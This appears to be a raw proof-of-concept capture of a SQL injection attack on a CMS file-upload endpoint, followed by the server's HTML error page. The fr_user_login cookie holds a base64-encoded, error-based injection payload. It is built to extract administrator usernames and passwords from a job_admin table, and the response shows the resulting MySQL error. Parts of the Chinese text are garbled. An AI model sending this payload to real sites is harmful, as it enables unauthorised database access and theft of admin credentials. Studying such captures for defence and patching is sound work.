 GET /frcms/inc/do_ajax_file_upload.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0)
Gecko/20100101 Firefox/36.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
fr_user_login=ZnVjaycgb3IgY2hhcihAYCdgKSBvciAoU0VMRUNUIDEgRlJPTS
hTRUxFQ1QgY291bnQoKiksY29uY2F0KChTRUxFQ1QoU0VMRUNUIGNvbmNhdChhX
3VzZXIsMHgyNyxhX3Bhc3MpKSBGUk9NIGpvYl9hZG1pbiBsaW1pdCAwLDEpLGZs
b29yKHJhbmQoMCkqMikpeCBGUk9NIGluZm9ybWF0aW9uX3NjaGVtYS5jb2x1bW5
zIGdyb3VwIGJ5IHgpYSkjU2daUWQzMzA1Vg%3D%3D;
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
.content{padding:10px 20px 5px
20px;line-height:200%;word-break:break-all;}
.ml{color:#333;padding-left:10px;font-weight:bold;}
.mr{float:right;width:4px;font-size:1px;}
</style></head>
<body leftmargin='0' topmargin='0'>
<center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){
location='javascript:history.go(-1);'; pgo=1; }
}
document.write("<br /><br /><br /><div
class='msg'><div class='head'><div class='mr'>
</div><div class='ml'>提示信息!</div></div>");
document.write("<div class='content'>");
document.write("MysqlError:MySQL Query Error");
document.write("<br /><a
href='javascript:history.go(-1);'>如果你的浏
榔髅环从Γ ..</a></div>");
setTimeout('JumpUrl()',5000);</script>
</center>
</body>
</html>